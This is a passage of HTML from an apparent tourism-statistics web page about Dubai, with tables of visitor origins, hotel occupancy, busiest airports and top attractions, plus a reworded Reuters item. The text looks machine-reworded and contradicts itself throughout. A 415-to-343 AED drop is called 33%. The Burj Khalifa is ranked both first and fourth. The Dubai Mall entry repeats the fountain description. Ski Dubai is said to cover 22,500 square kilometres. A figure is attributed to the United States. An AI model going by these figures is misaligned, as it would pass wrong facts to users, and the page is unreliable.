                      <tr>
                        <td>Germany</td>
                        <td>165,000</td>
                      </tr>
                      <tr>
                        <td>Philippines</td>
                        <td>104,000</td>
                      </tr>
                      <tr>
                        <td>Kuwait</td>
                        <td>84,000</td>
                      </tr>
                      <tr>
                        <td>Nigeria</td>
                        <td>81,000</td>
                      </tr>
                      <tr>
                        <td>Italy</td>
                        <td>76,000</td>
                      </tr>
                      <tr>
                        <td>Kazakhstan</td>
                        <td>74,000</td>
                      </tr>
                      <tr>
                        <td>Sudan</td>
                        <td>62,000</td>
                      </tr>
                      <tr>
                        <td>Ukraine</td>
                        <td>60,000</td>
                      </tr>
                      <tr>
                        <td>Canada</td>
                        <td>59,000</td>
                      </tr>
                      <tr>
                        <td>Iran</td>
                        <td>59,000</td>
                      </tr>
                      <tr>
                        <td>Other</td>
                        <td>1,572,000</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>In Dubai, there were a total of 711 hotels and hotel flats as of the end of 2020 calendar year. A total of 126,947 rooms were made available as a result of this. Because of the pandemic, occupancy rates in 2020 are expected to decline. Prices decreased from 415 AED (£ 83.5, € 98.94, $ 112.98) in 2019 to 343 AED (£ 69.01, € 81.77, $ 93.38) in 2020, representing a decrease of 33%.</p>
                  <table>
                    <tr>
                      <th>Property Type</th>
                      <th>Number of Establishments 2020</th>
                      <th>Room Supply 2020</th>
                      <th>Occupancy Rate (%) 2020</th>
                      <th>Number of Establishments 2019</th>
                      <th>Room Supply 2019</th>
                      <th>Occupancy Rate (%) 2019</th>
                      <th>Number of Establishments 2018</th>
                      <th>Room Supply 2018</th>
                      <th>Occupancy Rate (%) 2018</th>
                      <th>Number of Establishments 2017</th>
                      <th>Room Supply 2017</th>
                      <th>Occupancy Rate (%) 2017</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>5 Star Hotels</td>
                        <td>134</td>
                        <td>44,067</td>
                        <td>45</td>
                        <td>128</td>
                        <td>43,133</td>
                        <td>74</td>
                        <td>113</td>
                        <td>38,543</td>
                        <td>76</td>
                        <td>103</td>
                        <td>35,853</td>
                        <td>7</td>
                      </tr>
                      <tr>
                        <td>4 Star Hotels</td>
                        <td>161</td>
                        <td>34,905</td>
                        <td>53</td>
                        <td>158</td>
                        <td>33,120</td>
                        <td>75</td>
                        <td>146</td>
                        <td>29,908</td>
                        <td>75</td>
                        <td>122</td>
                        <td>25,289</td>
                        <td>79</td>
                      </tr>
                      <tr>
                        <td>1 &#8211; 3 Star Hotels</td>
                        <td>225</td>
                        <td>21,732</td>
                        <td>59</td>
                        <td>258</td>
                        <td>24,491</td>
                        <td>75</td>
                        <td>260</td>
                        <td>22,634</td>
                        <td>75</td>
                        <td>260</td>
                        <td>21,591</td>
                        <td>79</td>
                      </tr>
                      <tr>
                        <td>Delux Hotel Apartments</td>
                        <td>74</td>
                        <td>11,845</td>
                        <td>63</td>
                        <td>68</td>
                        <td>10,520</td>
                        <td>77</td>
                        <td>68</td>
                        <td>10,522</td>
                        <td>78</td>
                        <td>65</td>
                        <td>9,768</td>
                        <td>78</td>
                      </tr>
                      <tr>
                        <td>Standard Hotel Apartments</td>
                        <td>117</td>
                        <td>14,398</td>
                        <td>66</td>
                        <td>129</td>
                        <td>14,856</td>
                        <td>77</td>
                        <td>129</td>
                        <td>14,360</td>
                        <td>78</td>
                        <td>131</td>
                        <td>14,930</td>
                        <td>81</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Top World Cities by Visitor Numbers</h2>
                  <p>Global Destination Cities Index 2018 (released in September 2019) indicates that Dubai is the world&#8217;s fourth most visited city, after only New York and London. Only Bangkok, Paris, and London receive more overnight tourists than these three cities combined. Dubai was the most visited city in the United Arab Emirates and the Middle East, according to the World Tourism Organization. Dubai topped the list in terms of overall visitor expenditure as well as average daily visitor spending. In 2018, the average tourist to Dubai spent $533 (£ 393.9, € 466.74, 1957.76AED) per day, which was far greater than the average visitor to any other city.</p>
                  <p>During their stay in Dubai, overnight tourists spent an average of 3.5 nights in the city.</p>
                  <table>
                    <tr>
                      <th>City</th>
                      <th>2018 International OvernightVisitor Spending ($billion)</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>Dubai</td>
                        <td>30.82</td>
                      </tr>
                      <tr>
                        <td>Mecca</td>
                        <td>20.09</td>
                      </tr>
                      <tr>
                        <td>Bangkok</td>
                        <td>20.03</td>
                      </tr>
                      <tr>
                        <td>Singapore</td>
                        <td>16.56</td>
                      </tr>
                      <tr>
                        <td>London</td>
                        <td>16.47</td>
                      </tr>
                      <tr>
                        <td>New York</td>
                        <td>16.43</td>
                      </tr>
                      <tr>
                        <td>Paris</td>
                        <td>14.06</td>
                      </tr>
                      <tr>
                        <td>Tokyo</td>
                        <td>13.77</td>
                      </tr>
                      <tr>
                        <td>Palma de Mallorca</td>
                        <td>12.69</td>
                      </tr>
                      <tr>
                        <td>Phuket</td>
                        <td>12.01</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Dubai International Airport Passenger Numbers</h2>
                  <p>According to the World Aircraft Traffic Report 2018, which was published in September 2019 by Airports Council International, Dubai International Airport (DXB) is the world&#8217;s third busiest airport in terms of total passenger numbers. Dubai International Airport (DXB) is located in Dubai, United Arab Emirates. According to the Dubai International Airport, 89.1 million people passed through it in 2018. Airports other than Atlanta International Airport (ATL) in the United States and Beijing Capital International Airport (PEK) in China are the busiest on the planet.</p>
                  <table>
                    <tr>
                      <th>Rank 2018</th>
                      <th>Airport</th>
                      <th>Country</th>
                      <th>IATA Airport Code</th>
                      <th>Passengers</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>1</td>
                        <td>Hartsfield-Jackson Atlanta International Airport</td>
                        <td>United States</td>
                        <td>ATL</td>
                        <td>107,394,029</td>
                      </tr>
                      <tr>
                        <td>2</td>
                        <td>Beijing Capital International Airport</td>
                        <td>China</td>
                        <td>PEK</td>
                        <td>100,983,290</td>
                      </tr>
                      <tr>
                        <td>3</td>
                        <td>Dubai International Airport</td>
                        <td>United Arab Emirates</td>
                        <td>DXB</td>
                        <td>89,149,387</td>
                      </tr>
                      <tr>
                        <td>4</td>
                        <td>Los Angeles International Airport</td>
                        <td>United States</td>
                        <td>LAX</td>
                        <td>87,534,384</td>
                      </tr>
                      <tr>
                        <td>5</td>
                        <td>Tokyo International Airport</td>
                        <td>Japan</td>
                        <td>HND</td>
                        <td>86,942,794</td>
                      </tr>
                      <tr>
                        <td>6</td>
                        <td>O&#8217;Hare International Airport</td>
                        <td>United States</td>
                        <td>ORD</td>
                        <td>83,245,472</td>
                      </tr>
                      <tr>
                        <td>7</td>
                        <td>Heathrow Airport</td>
                        <td>UK</td>
                        <td>LHR</td>
                        <td>80,126,320</td>
                      </tr>
                      <tr>
                        <td>8</td>
                        <td>Hong Kong International Airport</td>
                        <td>Hong Kong</td>
                        <td>HKG</td>
                        <td>74,515,927</td>
                      </tr>
                      <tr>
                        <td>9</td>
                        <td>Shanghai Pudong International Airport</td>
                        <td>China</td>
                        <td>PVG</td>
                        <td>74,006,331</td>
                      </tr>
                      <tr>
                        <td>10</td>
                        <td>Paris Charles de Gaulle Airport</td>
                        <td>France</td>
                        <td>CDG</td>
                        <td>72,229,723</td>
                      </tr>
                      <tr>
                        <td>11</td>
                        <td>Amsterdam Airport Schiphol</td>
                        <td>Netherlands</td>
                        <td>AMS</td>
                        <td>71,053,147</td>
                      </tr>
                      <tr>
                        <td>12</td>
                        <td>Indira Gandhi International Airport</td>
                        <td>India</td>
                        <td>DEL</td>
                        <td>69,900,938</td>
                      </tr>
                      <tr>
                        <td>13</td>
                        <td>Guangzhou Baiyun International Airport</td>
                        <td>China</td>
                        <td>CAN</td>
                        <td>69,743,211</td>
                      </tr>
                      <tr>
                        <td>14</td>
                        <td>Frankfurt Airport</td>
                        <td>Germany</td>
                        <td>FRA</td>
                        <td>69,510,269</td>
                      </tr>
                      <tr>
                        <td>15</td>
                        <td>Dallas/Fort Worth International Airport</td>
                        <td>United States</td>
                        <td>DFW</td>
                        <td>69,112,607</td>
                      </tr>
                      <tr>
                        <td>16</td>
                        <td>Istanbul Ataturk Airport</td>
                        <td>Turkey</td>
                        <td>IST</td>
                        <td>68,360,648</td>
                      </tr>
                      <tr>
                        <td>17</td>
                        <td>Incheon International Airport</td>
                        <td>South Korea</td>
                        <td>ICN</td>
                        <td>68,350,784</td>
                      </tr>
                      <tr>
                        <td>18</td>
                        <td>Soekarno-Hatta International Airport</td>
                        <td>Indonesia</td>
                        <td>CGK</td>
                        <td>65,667,506</td>
                      </tr>
                      <tr>
                        <td>19</td>
                        <td>Singapore Changi Airport</td>
                        <td>Singapore</td>
                        <td>SIN</td>
                        <td>65,628,000</td>
                      </tr>
                      <tr>
                        <td>20</td>
                        <td>Denver International Airport</td>
                        <td>United States</td>
                        <td>DEN</td>
                        <td>64,494,613</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Top Tourist Attractions</h2>
                  <p>As of July 2020, the following are the top-rated tourist attractions in Dubai, according to Tripadvisor:</p>
                  <ul>
                    <li>Dubai Creek</li>
                    <li>Dubai Aquarium and Underwater Zoo</li>
                    <li>Mall of the Emirates</li>
                    <li>The Lost Chambers</li>
                    <li>Wild Wadi</li>
                    <li>Souk Madinat Jumeirah</li>
                    <li>Motiongate</li>
                    <li>Dubai Marina</li>
                    <li>LEGOLAND Dubai</li>
                    <li>Al Seef</li>
                    <li>Burj Al Arab</li>
                    <li>Dubai Frame</li>
                    <li>Atlantis Aquaventure</li>
                    <li>La Mer</li>
                    <li>Ski Dubai</li>
                    <li>Dubai Creek</li>
                  </ul>
                  <h2>DUBAI TOURISM STATISTICS 2021 [INFOGRAPHICS]</h2>
                  <p>When it was once a desert, Dubai has transformed into a contemporary paradise, soaking in the glory of attracting guests from all over the world. Today, the city is home to some of the world&#8217;s most impressive structures and skyscrapers. In addition, Dubai has a wide range of leisure and sightseeing choices. The Emirate welcomes visitors of all ages and backgrounds, whether they are on their honeymoon or on a family vacation. What draws people to Dubai is its growth in accordance with western technology but at the same time preserving their eastern culture, which they find appealing.</p>
                  <blockquote>
                    <p>Over the previous decade, Dubai has consistently been among the world&#8217;s top ten most visited cities, according to the United Nations World Tourism Organization. Let&#8217;s have a look at the tourism figures for Dubai in 2021.</p>
                  </blockquote>
                  <h2>Dubai Tourism 2021 – Key Points</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/3LLoCrTx_Og" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <ul>
                    <li>In 2020, Dubai is expected to have a total of 5.51 million visitors. The total number of overseas visitors between January and May of 2021 was 2.06 million. The city of Dubai will have a total of 715 hotels by the year 2021. There are a total of 1,28,545 rooms available throughout all of the hotels. The average daily room fee in Dubai is 397 AED</li>
                    <li>However, this is subject to change.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-to-visit-dubai-on-a-budget-correct-answer.html" target="_blank" rel="nofollow" class="ubc58da50077e513f36d09c89f49683b2">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Visit Dubai On A Budget? (Correct answer)</span>
                    </div></a>
                  </div>
                  <h2>Dubai Tourism Statistics 2021</h2>
                  <p>The UAE welcomed more than 5.5 million foreign tourists in 2020, despite the epidemic and travel restrictions. Aside from well-known tourist sites, Dubai is home to a large number of well-equipped hotels to serve the influx of guests. Currently, the Emirate has more than 715 hotels with a total of 128,545 rooms, according to official figures. The rooms are offered at a variety of pricing points to accommodate everyone from high-end visitors to backpackers and budget travelers. The average daily fee for a hotel room in Dubai is 397 UAE dirhams.</p>
                  <table>
                    <tbody>
                      <tr>
                        <td>Total International Visitors in 2020</td>
                        <td>5.51 Million</td>
                      </tr>
                      <tr>
                        <td>Total International Visitors During Jan – May 2021</td>
                        <td>2.06 Million</td>
                      </tr>
                      <tr>
                        <td>Total number of Hotels for Accommodation</td>
                        <td>715</td>
                      </tr>
                      <tr>
                        <td>Available Rooms in Dubai</td>
                        <td>1,28,545</td>
                      </tr>
                      <tr>
                        <td>Average Daily Rate for Rooms in Dubai</td>
                        <td>397 AED</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Top 5 Cities by Total International Visitors</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td>Top 5 Most Visited Cities in the World</td>
                        <td>Average number of Visitors</td>
                      </tr>
                      <tr>
                        <td>Bangkok</td>
                        <td>22.78 million</td>
                      </tr>
                      <tr>
                        <td>Paris</td>
                        <td>19.10 million</td>
                      </tr>
                      <tr>
                        <td>London</td>
                        <td>19.09 million</td>
                      </tr>
                      <tr>
                        <td>Dubai</td>
                        <td>15.93 million</td>
                      </tr>
                      <tr>
                        <td>Singapore</td>
                        <td>14.67 million</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>According to Travel Medium, Dubai is the world&#8217;s fourth most visited city, trailing only Bangkok, Paris, and London in terms of visitors. Bangkok was placed top on the list, and it receives an average of more than 22 million visitors every year. Its historic architecture, arching Parisian bridges, and exquisite boulevards draw travelers to Paris, the world&#8217;s second most visited city, according to the United Nations. The city receives around 19.10 million tourists per year on average. Known for its gothic architecture, London is the third most visited city in the world, after only New York and Paris.</p>
                  <p>Dubai is the fourth most visited city in the world, with over 16 million foreign tourists annually.</p>
                  <p>Singapore is ranked fifth on this list, with around 15 million visitors every year.</p>
                  <h2>Top Sources of visitors to Dubai: (Jan-May 2021)</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td>Country</td>
                        <td>Number of Tourists</td>
                      </tr>
                      <tr>
                        <td>India</td>
                        <td>3,99,000</td>
                      </tr>
                      <tr>
                        <td>Russia</td>
                        <td>1,85,000</td>
                      </tr>
                      <tr>
                        <td>France</td>
                        <td>82,000</td>
                      </tr>
                      <tr>
                        <td>USA</td>
                        <td>74,000</td>
                      </tr>
                      <tr>
                        <td>Egypt</td>
                        <td>60,000</td>
                      </tr>
                      <tr>
                        <td>Pakistan</td>
                        <td>59,000</td>
                      </tr>
                      <tr>
                        <td>Germany</td>
                        <td>56,000</td>
                      </tr>
                      <tr>
                        <td>Ukraine</td>
                        <td>55,000</td>
                      </tr>
                      <tr>
                        <td>Kazakhstan</td>
                        <td>55,000</td>
                      </tr>
                      <tr>
                        <td>United Kingdom</td>
                        <td>52,000</td>
                      </tr>
                      <tr>
                        <td>Others</td>
                        <td>9,83,000</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>The efforts of the UAE government to rebuild the tourism business following the epidemic have been extremely successful. The city of Dubai had a total of 2.06 million overnight visitors between January and May of this year, with the majority of international tourists hailing from India. During these five months, a record 3.99 lakh visitors from India came to the country. Russia came in second place after India with 185,000 visits, while France came in third place slightly ahead of the United States.</p>
                  <h2>Source of Visitors by Region (Jan – May 2021)</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td>Region</td>
                        <td>Percentage</td>
                      </tr>
                      <tr>
                        <td>South Asia</td>
                        <td>25%</td>
                      </tr>
                      <tr>
                        <td>Eastern Europe</td>
                        <td>21%</td>
                      </tr>
                      <tr>
                        <td>Western Europe</td>
                        <td>18%</td>
                      </tr>
                      <tr>
                        <td>MENA</td>
                        <td>12%</td>
                      </tr>
                      <tr>
                        <td>Africa</td>
                        <td>9%</td>
                      </tr>
                      <tr>
                        <td>Americas</td>
                        <td>6%</td>
                      </tr>
                      <tr>
                        <td>GCC</td>
                        <td>5%</td>
                      </tr>
                      <tr>
                        <td>NorthSouth East Asia</td>
                        <td>4%</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>From January to May 2021, tourists to Dubai primarily came from South Asia, accounting for 25% of all visitors. While guests from Eastern Europe constituted 21% of the total, guests from Western Europe constituted 18% of the total. A total of 12 percent of visitors came from the Middle East, North Africa, and South Asia area, while 9 percent came from Africa. Additionally, 6 percent of visitors came from the United States, 5 percent from the Gulf Cooperation Council, and 4 percent from North and South East Asia.</p>
                  <h2>International Tourists in Dubai</h2>
                  <p>We can observe that the average number of visitors to Dubai was roughly 15 million each year before to the Covid-19 event.</p>
                  <blockquote>
                    <p>Despite the global epidemic, Dubai is expected to get more than 5 million visitors in 2020. We can observe that the numbers are steadily growing till 2020, at the very least.</p>
                  </blockquote>
                  <h2>Top Tourist Destinations in Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/T9T21Nl3Kgg" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Dubai is a fantasy metropolis, boasting the world&#8217;s tallest buildings, largest retail malls, largest aquariums, indoor ski slopes, and a slew of other tourist attractions. Every day, tens of thousands of people come to see the city. As stated on the list of the most popular tourist destinations in Dubai compiled by Trip Advisor, the Burj Khalifa is the most visited landmark in the city. According to the ranking, the Burj Khalifa is more popular than the Dubai Fountain, the Dubai Mall, and the Dubai Miracle Garden, all of which are located in Dubai.</p>
                  <p>The Burj Khalifa comes in at number four on this list, behind IMG Worlds of Adventure and the Dubai Museum.</p>
                  <h2>Most Searched ‘Dubai’ Places on Google</h2>
                  <p>Not unexpectedly, the Burj Khalifa, the world&#8217;s tallest structure, is the most often searched for location on Google. Every month, about 1 million individuals search for the Burj Khalifa, which is nearly six times more than the Burj Al Arab, which comes in second place with 1,60,000 queries. The Dubai Mall is the third most searched location in Dubai, with 99,000 searches per month, while Global Village is the fourth most sought location, receiving 52,000 searches per month. On top of that, 35,000 people search for Ski Dubai every month, 25,000 people look for Dubai Frame every month, and 15,000 people search for Dubai Miracle Garden every month.</p>
                  <h2>Most Famous BuildingsArtificial Islands in Dubai</h2>
                  <p>The Burj Khalifa is without a doubt the most renowned skyscraper in Dubai, since it is the most popular tourist attraction and the most searched-for location in the city. The Burj Al Arab is the second most well-known structure in Dubai, after which come the Atlantis the Palm, the Jumeirah Beach Hotel, the Cayan Tower, and the Jumeirah Emirates Towers. The Palm Jumeirah, the world&#8217;s biggest manmade island, is located in Dubai. The island, which is fashioned like a palm tree, is densely packed with luxurious hotels, beachfront villas, and apartment complexes, among other amenities.</p>
                  <h2>Dubai Tourism Statistics 2019 (Infographics)</h2>
                  <p>Despite the epidemic, Dubai had a record-breaking 5.51 million tourists from all around the globe in the year 2020. Dubai is well-equipped in terms of lodgings for coping with such a large influx of visitors, in addition to having a wealth of sights and delights that have drawn so many people to the city in the first place. There are more than 740 hotels in the emirate, with a total of 127,814 rooms available. These rooms are offered at a variety of pricing points, catering to a wide range of travelers, from those on luxury tours to those on a shoestring budget.</p>
                  <p>The number of international visitors to the United States for the first six months of 2019 (January to June) was 8.36 million.</p>
                  <h2>Top Tourist Destinations in Dubai</h2>
                  <p>Frequently Visited Locations Dubai is a wonder in and of itself, with the tallest building in the world and the world&#8217;s largest retail mall among its many attractions.</p>
                  <blockquote>
                    <p>Every day, hundreds of travelers flock to these well-known tourist destinations. According to official figures, Dubai welcomed a record 16.7 million tourists in 2019, representing a 5.1 percent rise over the previous year.</p>
                  </blockquote>
                  <p>A list of the most popular tourist attractions in Dubai, compiled by Trip Advisor, reveals that the Burj Khalifa &#8211; the world&#8217;s tallest structure – is the most visited attraction in the city. According to the ranking, the Burj Khalifa is more popular than the Dubai Mall, the Dubai Fountain, and the Dubai Miracle Garden, all of which are located in Dubai. Another travel portal, Lonely Planet, ranked the Burj Al Arab, the world-famous hotel of celebrities, as the top attraction in Dubai on their list of the &#8216;Top Sites To See In Dubai.&#8217; The Dubai Museum and IMG Worlds of Adventure are ranked higher on the list than the Burj Khalifa, according to the publication.</p>
                  <h2>These are the top 10 destinations according to the list:</h2>
                  <p>The Burj Khalifa, which stands at an impressive 828 meters in height, is the world&#8217;s tallest structure. Apart from multiple hotels and residential units, it is a mixed-use complex that houses the Dubai Mall, the Souk Al Bahar and the Dubai Fountain, among other attractions.</p>
                  <h3>2. The Dubai Fountain</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/URdMXJqfpVA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>The Dubai Fountain is the most popular free tourist attraction in the city, with over a million visitors per year. It is situated on the shores of Burj Khalifa Lake in downtown Dubai. The fountain, which is lighted by over 6000 lights, color projectors, and lasers, can send water jets as high as 15 meters into the air.</p>
                  <h3>3. The Dubai Mall</h3>
                  <p>A free tourist attraction in the city, the Dubai Fountain is the most visited. Located in central Dubai, it is erected on the banks of Burj Khalifa Lake. With over 6000 lights, color projectors, and lasers, the fountain blasts water jets as high as 15 meters into the air.</p>
                  <h3>4. Dubai Miracle Garden</h3>
                  <p>This enormous project began with the goal of becoming the world&#8217;s biggest garden, and it opened to the public in 2011. The Miracle Garden is only open from October to April each year, thus it is a seasonal attraction. It is located in the Al Barsha South neighborhood.</p>
                  <h3>5. Global Village</h3>
                  <p>The Global Village is a holiday shopping spectacular when representatives from several nations come together to promote their respective regional cultures, cuisines, and other products. It is said to be the world&#8217;s largest tourist, shopping, and entertainment program, as well as the largest retail mall in the world. During the winter months in Dubai, the Global Village is available to the general public.</p>
                  <h3>6. Dubai Frame</h3>
                  <p>The Dubai Frame is the newest addition to Dubai&#8217;s already impressive list of tourist attractions, which includes the Dubai Fountain and the Dubai Museum. This technical marvel is comprised of two 150-meter towers that are joined by a 93-meter bridge known as Sky Deck. Zabeel Park is where Dubai Frame can be found.</p>
                  <h3>7. Atlantis Aquaventure Waterpark</h3>
                  <p>The Atlantis Resort on the Palm Jumeirah includes a big waterpark that is open year-round. There is a private beach, river rides, and a plethora of water slides in the park. The park is open everyday from 10 a.m. until sunset and is free to enter.</p>
                  <h3>8. La Mer</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/2YPYGtrT_L8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>On the island of Jumeirah, Lamer is a famous tourist attraction with access to the beach.</p>
                  <blockquote>
                    <p>Restaurants, shops, cafés, and other recreational facilities are available for visitors to take advantage of throughout their stay. Lamer is known for its outstanding street art as well as its industrial-inspired zone, which draws in tourists.</p>
                  </blockquote>
                  <h3>9. Burj Al Arab</h3>
                  <p>On its own island, the Burj Al Arab is close to Jumeirah Beach and other popular tourist attractions. Additionally, this ultra-luxurious hotel provides premium rooms with stunning views of the sea, as well as fine dining establishments. There are VIPs and celebrities from all over the world that have stayed at this amazing establishment.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/what-is-the-future-of-dubai-question.html" target="_blank" rel="nofollow" class="ub19760191a091e7150190406dfcb317a">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Is The Future Of Dubai? (Question)</span>
                    </div></a>
                  </div>
                  <h3>10. Ski Dubai</h3>
                  <p>This is an indoor ski resort that encompasses a vast area of 22,500 square kilometers. For those who are new to the sport, professional teaching is given, and all equipment and clothes are provided as part of the admission fee. For those who do not ski, there is a vast snow park with a variety of activities for families and children to enjoy.</p>
                  <h3>Dubai Tourism – Some Interesting Facts</h3>
                  <ul>
                    <li>It is the world&#8217;s largest indoor themed entertainment facility, located in Dubai&#8217;s IMG Worlds of Adventure. The Dubai Aquarium Tank, which has a capacity of 10 million gallons, is the world&#8217;s biggest suspended aquarium. Approximately 85 percent of Dubai&#8217;s population is comprised of foreigners. In Dubai&#8217;s Emirates Mall, you can go skiing without having to leave the building. Almost all of the world&#8217;s most well-known fast-food restaurants have a location in Dubai</li>
                    <li>For individuals who are waiting for public transportation in Dubai, there are air-conditioned shelters available. It is the world&#8217;s largest airport terminal, located at Dubai International Airport&#8217;s Terminal 3. Dubai is home to the world&#8217;s longest automated metro system (75 kilometers). The Dubai Miracle Garden is the biggest floral garden in the world.</li>
                  </ul>
                  <h2>World’s Busiest Airports</h2>
                  <p>The International Air Transportation Center (IATA) Due to its geographical location, Dubai has gained international recognition. In addition to being conveniently positioned in the center of the country, the city is also equally accessible from the east and the west. As a result, it serves as a significant transit point for travelers from Asia who are traveling to Europe and North America. With 89.1 million passengers passing through its doors in 2018, Dubai International Airport ranked third most popular airport in the world, trailing only Hartsfield-Jackson International Airport in Atlanta and Beijing Capital International Airport.</p>
                  <p>Despite the travel limitations, the DXB received 25.9 million visitors last year, a record high.</p>
                  <h2>Top 10 Sources of Visitors for Dubai</h2>
                  <p>Nationality of the Visitors The UAE government&#8217;s new tourism regulations have proven to be a success, as the city has welcomed visitors from all over the world in recent months. Unsurprisingly, Indians were the most common nationality among those who traveled to the city. The country with the highest number of tourists to Dubai in the previous year was India. A total of 865,000 Indians traveled to the city between January and December of this year. Saudi Arabia came in second place after India with 400,000 tourists, and the United Kingdom came in third place slightly ahead of Russia.</p>
                  <h2>International Tourist in Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/ooY5ojKKQOA" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Urban Paradise&#8217;The City of Gold&#8217; is rapidly ascending the ranks of the world&#8217;s most visited tourist attractions, and it is expected to top the list soon. According to a recent piece in the Telegraph, while London and Bangkok have alternated as the world&#8217;s most visited cities, Dubai is expected to take over the top place in the coming year. London and Bangkok have alternated as the world&#8217;s most visited cities. It is the only city from the Middle East and North Africa (MENA) region to appear in the top ten of this ranking.</p>
                  <h2>Most Searched ‘Dubai’ Places On Google Search</h2>
                  <p>What&#8217;s Trending On The InternetBesides being at the top of the list of the most popular tourist attractions in Dubai, the Burj Khalifa also has a strong presence on the internet. The famed skyscraper is the subject of approximately 1 million Google searches every month, nearly four times as many as the Burj Al Arab, which comes in second place with 246,000 queries. The Dubai Mall is the third most Googled place in Dubai, with 135,000 monthly searches, while Global Village is the fourth most searched destination in Dubai.</p>
                  <ol>
                    <li>In recent years, almost all of the world&#8217;s most prestigious hotels and resorts have established a presence in the city, and this trend is expected to continue.</li>
                    <li>The upcoming Expo 2020, which will take place in October and continue through March 2022, is expected to serve as a stimulus for tourism growth.</li>
                    <li>The year 2020 will be a watershed moment in the development of Dubai&#8217;s tourist industry.</li>
                    <li>In addition, the city will host the first World Expo in 2020.</li>
                    <li>Are you looking for ideas to make the most of Dubai&#8217;s tourism boom?</li>
                    <li>Consider the digital, the social, and the GMI.</li>
                    <li>In 2018, have a look at our infographics on Dubai tourism statistics.</li>
                    <li>The information offered is based on information gathered from a variety of internet-based sources, such as Wikipedia.</li>
                  </ol>
                  <blockquote>
                    <p>If you make use of or rely on the information provided here, we will not be liable for any inaccuracies, financial loss, or damages of any kind that may come from your use of or reliance on it.</p>
                  </blockquote>
                  <h2>Dubai targets over 5.5 mln overseas tourists this year</h2>
                  <p>DUBAI, May 18 (Reuters) &#8211; The United Arab Emirates (UAE) is a member of the Organization of Islamic Cooperation (OIC). For the first time in its history, Dubai plans to welcome more than 5.5 million international visitors this year, with the expectation that new markets would assist to make up for the loss of tourists from major countries where access is prohibited. Dubai had 5.5 million international visitors last year, despite the fact that the tourist industry was hit hard by the coronavirus outbreak.</p>
                  <p>Visitors from India, historically Dubai&#8217;s most important source market, have been barred from entering the United Arab Emirates as a result of the newest outbreak of the disease in the South Asian country.</p>
                  <h5>Register now for FREE unlimited access to Reuters.com</h5>
                  <p>The UK, which was Dubai&#8217;s third largest source market in 2019, has blocked direct flights and required visitors from the UAE to check in at a hotel quarantine before leaving the country. Visitors from developing markets in Europe, Africa, and the Commonwealth of Independent States (CIS), according to Dubai Tourism Chief Executive Issam Kazim, were performing well, despite the global economic downturn. In an interview with Reuters at the Arabian Travel Market in Dubai, he said: &#8220;All of these markets will start to stack up and hopefully bridge the gaps, giving us a much better platform to develop a confident resurgence moving forward.&#8221; The city in the Middle East reopened its borders to foreign tourists in July of last year and was a popular holiday destination throughout the New Year&#8217;s holiday period, when many other worldwide locations were closed due to the flu epidemic.</p>
                  <ol>
                    <li>However, the inflow of international visitors coincided with a second wave of coronavirus illnesses in the United Arab Emirates, prompting Dubai to tighten capacity limitations in hotels and eateries.</li>
                    <li>Kazim attributed the increase in case numbers in the UAE to a high rate of testing, noting that the more the number of individuals who get tested, the greater the number of illnesses that will be discovered.</li>
                    <li>The figures for each emirate have not been released by the government yet.</li>
                    <li>Expo organizers predicted that the event would draw 11 million international visitors before to the coronavirus epidemic, however Kazim said on Tuesday that the pandemic made it impossible to anticipate attendance numbers.</li>
                  </ol>
                  <blockquote>
                    <p>&#8220;I am cautiously hopeful that we will do better than that given the way things are going, but there is so much uncertainty,&#8221; Raki Phillips, CEO of the Ras Al Khaimah Tourism Development Authority, told Reuters.</p>
                  </blockquote>
                  <h5>Register now for FREE unlimited access to Reuters.com</h5>
                  <p>Alexander Cornwell contributed reporting, and Ed Osmond edited the piece. The Thomson Reuters Trust Principles serve as our benchmarks.</p>
                  <h2>Dubai tourism: number of visitors 2018</h2>
                  <p>It was reported that there were 15.93 million foreign overnight travelers in Dubai in 2018, an increase from 14.9 million in 2016. Over the past few of years, this figure has progressively risen in significance. Tourism in Dubai &#8211; more information Abu Dhabi is the capital of the United Arab Emirates, while Dubai is the country&#8217;s second-largest and second-most significant and prominent emirate after that. Although many people link the Middle Eastern economy with the oil business, only a small portion of Dubai&#8217;s earnings comes from the oil industry.</p>
                  <ul>
                    <li>Annual growth in the number of visitors to Dubai has been positive, with around 15 million visitors in 2016 alone.</li>
                    <li>In addition, Dubai is the world&#8217;s most expensive city for international visitors, with visitors spending more than 28 billion U.S.</li>
                    <li>Doha was the most important feeder city for overnight tourists to Dubai in that year, supplying slightly more than one million people.</li>
                    <li>Contrary to Dubai&#8217;s tourism boom, foreign tourists arriving in the Middle East account for by far the smallest fraction of worldwide international visitor arrivals.</li>
                  </ul>
